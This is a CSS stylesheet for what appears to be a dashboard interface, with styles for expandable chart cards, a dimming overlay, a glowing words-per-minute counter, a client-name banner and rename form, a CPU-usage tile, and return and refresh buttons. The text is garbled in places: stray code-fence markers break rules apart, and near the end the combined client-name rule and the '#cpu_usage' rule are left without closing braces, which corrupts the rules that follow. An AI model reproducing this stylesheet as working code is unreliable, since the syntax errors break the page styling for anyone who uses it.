.close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #ff4d4d;
    color: white;
```

```
border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-size: 16px;
    display: none;
    z-index: 1000;
}
.expanded-card {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0.9);
    width: 80%;
    height: 80%;
    z-index: 100;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    background: #2a2a40;
    border-radius: 10px;
    padding: 20px;
    opacity: 0;
    transition: all 0.3s ease;
    pointer-events: none;
    display: flex;
    flex-direction: column;
}
.expanded-card.active {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
    pointer-events: auto;
}
.expanded-card .close-btn {
    display: block;
}
.expanded-card .chart-container {
    flex: 1;
   height: auto;
    margin-top: 20px;
}
.overlay {
   position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 99;
```

```
opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
}
.overlay.active {
    opacity: 1;
    pointer-events: auto;
}
.logo {
    position: fixed;
    top: 20px;
    right: 20px;
    width: 100px;
    filter: drop-shadow(0 0 15px rgba(0, 0, 0, 0.6));
    z-index: 1000;
}
.return-btn {
    position: fixed;
    top: 20px;
    left: 20px;
    padding: 10px 20px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s ease;
    z-index: 1000;
}
.return-btn:hover {
    background-color: #0056b3;
}
.wpm-number {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    font-size: 4rem;
    color: #00d1b2;
    text-shadow: 0 0 10px rgba(0, 209, 178, 0.7), 0 0 20px rgba(0, 209,
    178, 0.5);
    animation: glow 1.5s infinite alternate;
}
@keyframes glow {
    from { text-shadow: 0 0 10px rgba(0, 209, 178, 0.7), 0 0 20px
    rgba(0, 209, 178, 0.5); }
```

```
to { text-shadow: 0 0 20px rgba(0, 209, 178, 0.9), 0 0 30px rgba(0,
    209, 178, 0.7); }
}
.client-name-container {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    color: #00d1b2;
    z-index: 9999;
    background: #1e1e2f;
    padding: 10px 20px;
    border-radius: 5px;
}
.name-change-container {
    position: fixed;
    top: 80px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    z-index: 9999;
    background: #1e1e2f;
    padding: 10px 20px;
    border-radius: 5px;
}
.name-change-container input {
    padding: 10px;
    border: 2px solid #00d1b2;
    border-radius: 5px;
    background: #2a2a40;
    color: #fff;
    font-size: 16px;
    margin-right: 10px;
}
.name-change-container button {
    padding: 10px 20px;
    background-color: #00d1b2;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s ease;
}
```

.name-change-container button:hover {

```
background-color: #009f8a;
}
.client-name-container, .name-change-container {
   position: fixed !important;
#cpu_usage {
    grid-column: span 1;
.refresh-btn {
   position: fixed;
    top: 20px;
    left: 150px; /* Positioned to the right of the return button */
    padding: 10px 20px;
   background-color: #00d1b2;
    color: white;
    border: none;
   border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s ease;
    z-index: 1000;
}
.refresh-btn:hover {
    background-color: #009f8a;
}
```